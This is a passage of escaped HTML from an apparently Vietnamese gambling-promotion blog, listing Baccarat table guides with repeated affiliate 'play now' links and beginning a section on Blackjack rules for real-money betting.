border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/super-8-baccarat-tai-xiu-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 0px 20px 20px; padding-left: 40px;\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; white-space: normal;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi Baccarat online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi Baccarat Live games:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;Paris:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;Macau:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-macau.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Manila:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Reno:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-reno.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-weight: bold;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003EBaccarat\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;Beijing:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-beijing.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003EBaccarat\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;Shanghai:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi Baccarat Vegas:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-weight: 400;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi Baccarat London:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-baccarat-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n    \n    \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Baccarat online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n    \n  \u003C\/blockquote\u003E\n      \n  \n  \n \u003C\/div\u003E\n  \u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n  \u003Cspan class=\"ez-toc-section\" id=\"Review_Blackjack\"\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E3. Game bài đổi thưởng cược Blackjack\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Game đánh bài có tiền đổi thưởng qua ngân hàng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n    \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n      \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n    \u003Cdiv\u003E\u003Cspan\u003ENgười chơi sẽ chơi game bài đổi thưởng trực tiếp live tream với nhà cái chứ không chơi với những người chơi khác. Trong bàn chơi Blackjack sẽ có 1 nhà cái và 7 tay con. Số điểm cao nhất trong trò chơi này là 21 điểm, nếu vượt quá 21 điểm sẽ thua ngay lập tức.\u003Cbr \/\u003ESau khi người chơi đặt cược, nhà cái sẽ chia bài, bài được chia từ tay con bên phía trái của nhà cái trước rồi mới đến nhà cái. Mỗi tay con được chia 2 lá bài, 2 lá bài này đều lật ngửa, còn nhà cái có 1 lá bài ngửa và 1 lá bài úp. Đến đây tay con có quyền dừng lại hoặc rút thêm lá bài thứ 3 sao cho số điểm càng gần 21 điểm càng tốt nguy cơ bạn sẽ thắng cuộc và rút tiền qua ngân hàng ATM uy tín . Việc dừng lại hay rút thêm lá bài dựa vào việc đoán định số điểm của nhà cái thông qua lá bài ngửa.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 